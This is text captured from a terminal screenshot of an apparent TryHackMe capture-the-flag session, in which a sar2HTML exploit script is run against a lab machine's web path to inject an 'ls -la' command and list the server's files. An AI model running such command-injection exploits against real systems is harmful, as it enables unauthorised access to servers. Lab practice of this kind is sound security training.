 1 2 3 4 10.21.17.140 1:18
root@kali: ~/thm/boilerctf/sar2HTML_exploit
File Actions Edit View Help
root@kali: ~/thm/boilerctf × root@kali: ~/thm/boilerctf × root@kali: ~/thm/boilerctf/sar2HTML_exploit × root@kali: ~/thm/boilerctf ×
┌──(root㉿kali)-[~/thm/boilerctf/sar2HTML_exploit]
└─# python3 sar2html_exploit.py http://10.10.37.60/joomla/_test/index.php --command "ls -la"
/root/thm/boilerctf/sar2HTML_exploit/sar2html_exploit.py:30: SyntaxWarning: invalid escape sequence '\|'
logo += "/  ___|          / __  \| | | |_   _|  \/  || |        |  ___|         | |     (_) |  \n"
/root/thm/boilerctf/sar2HTML_exploit/sar2html_exploit.py:31: SyntaxWarning: invalid escape sequence '\ '
logo += "\ `--.  __ _ _ __`' / /'| |_| | | | | .  . || |  ______| |____  ___ __ | | ___  _| |_ \n"
/root/thm/boilerctf/sar2HTML_exploit/sar2html_exploit.py:32: SyntaxWarning: invalid escape sequence '\/'
logo += " `--. \/ _` | '__| / /  |  _  | | | | |\/| || | |______|  __\ \/ / '_ \| |/ _ \| | __|\n"
/root/thm/boilerctf/sar2HTML_exploit/sar2html_exploit.py:33: SyntaxWarning: invalid escape sequence '\_'
logo += "/\__/ / (_| | |  ./ /___| | | | | | | |  | || |____    | |___>  <| |_) | | (_) | | |_ \n"
/root/thm/boilerctf/sar2HTML_exploit/sar2html_exploit.py:34: SyntaxWarning: invalid escape sequence '\_'
logo += "\____/ \__,_|_|  \_____/\_| |_/ \_/ \_|  |_/\_____/    \____/_/\_\ .__/|_|\___/|_|\__|\n"
Sar2HTML-Exploit
[+] URL found! Starting command injection...
[+] Got results!
OUTPUT
total 124
drwxr-xr-x  3 www-data www-data  4096 Aug 22  2019 .
drwxr-xr-x 25 www-data www-data  4096 Aug 22  2019 ..
-rwxr-xr-x  1 www-data www-data 53430 Aug 22  2019 index.php
-rwxr-xr-x  1 www-data www-data   716 Aug 21  2019 log.txt
-rwxr-xr-x  1 www-data www-data 53165 Mar 19  2019 sar2html
drwxr-xr-x  3 www-data www-data  4096 Aug 22  2019 sarFILE